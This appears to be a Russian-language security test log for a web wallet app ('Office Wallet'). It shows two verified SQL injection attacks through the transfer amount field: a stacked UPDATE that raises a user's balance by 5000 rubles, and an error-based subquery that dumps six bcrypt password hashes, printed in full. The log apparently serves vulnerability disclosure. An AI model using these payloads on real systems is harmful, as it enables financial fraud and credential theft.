 ################################################################################################
# OW-14
################################################################################################
--- проверка 1/2 ---
== 2. OW-14: SQL-инъекция в сумме: запись в базу мимо всего кода ==
· Поле amount_rub не парсится как число — и сервер выполняет его как SQL-запрос
· (handlers_money.go:172-180). lib/pq при Exec без параметров гоняет все команды
· подряд, поэтому в форму перевода вставляется любая правка в базе: балансы,
· роли, пароли, статусы. Ни одна проверка приложения между нами и базой не стоит.
→ SQL SELECT balance_kop FROM users WHERE login='ivanov';
← psql 158270400
→ POST /transfer/new  recipient=petrova amount_rub=1;UPDATE users SET balance_kop=balance_kop+500000 WHERE id=1;--
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Перевод · Office Wallet</title>   <
link rel="preconnect" href="https://fonts.googleapis.com"> ...
→ SQL SELECT balance_kop FROM users WHERE login='ivanov';
← psql 158770400
┌─ АРТЕФАКТ · OW-14 · SQL-инъекция изменила баланс напрямую
│ users.login=ivanov  balance_kop: 158270400 → 158770400 (дельта +500000 коп)
│ Запрос приложения не проверял и не вычислял эту прибавку.
└─
[+] баланс ivanov увеличен на 5000₽ через SQL-инъекцию
· А если подзапрос вернёт строку — приведение к bigint упадёт, и текст ошибки
· с содержимым печатается прямо в форме. На этом же месте читаются все хеши
· (см. stage_data.py, шаг 3).
--- проверка 2/2 ---
== 3. OW-14: дамп всех хешей паролей через SQL-инъекцию ==
· Тот же инъекционный пункт в сумме перевода (handlers_money.go:172-180), но
· для чтения: подзапрос возвращает строку, приведение к bigint падает, и текст
· ошибки с содержимым печатается прямо в форме. Шесть логинов с bcrypt-хешами
· выезжают без каких-либо прав — только рабочая учётка.
→ POST /transfer/new  amount_rub=(SELECT string_agg(login||password_hash) FROM users)
← HTTP 200  <!DOCTYPE html> <html lang="ru"> <head>   <meta charset="utf-8">   <meta name="viewport" content="width=device-width, initial-scale=1">   <title>Перевод · Office Wallet</title>   <
link rel="preconnect" href="https://fonts.googleapis.com"> ...
"kassa=$2a$10$Zssjo8K34d6BwzSaBwQ/IuwnAxvmun.Mcb8Qfa/Olpbru6qB2/R4S
buch=$2a$10$k2hQU0/WUG56ehd238qLE.vYvd8aynYmHmAGCEFNfj3cUgueODZYy
adminw=$2a$10$.WcgUxFiEZL4aYQrYr5bLun2/lMFs9Gifu4FENX2Z5AWs1dWOPy0u
sidorov=$2a$10$m.GFGJUh6MIMPjuXqqUG6OlDSVgLYED4vUea1VbEvQKSUnxsTtzTG
ivanov=$2a$10$DQdYa8ulSNI7ufNE7g.wIOwauAGuRjefvh4HpI6l5.yBULozjV9uy
petrova=$2a$10$3yRGTpVXg0YsQZZy7iVH4.CZu/fQwEjG2au0j9ZHnqc8oOZNL0xeS"
┌─ АРТЕФАКТ · OW-14 · чтение данных через SQL error
│ POST /transfer/new с SELECT по users → HTTP 200
│ из ответа извлечены bcrypt-хеши (6): "kassa=$2a$10$Zssjo8K34d, buch=$2a$10$k2hQU0/WUG56, adminw=$2a$10$.WcgUxFiEZ, sidorov=$2a$10$m.GFGJUh6
└─
[+] хеши получены (6 шт.)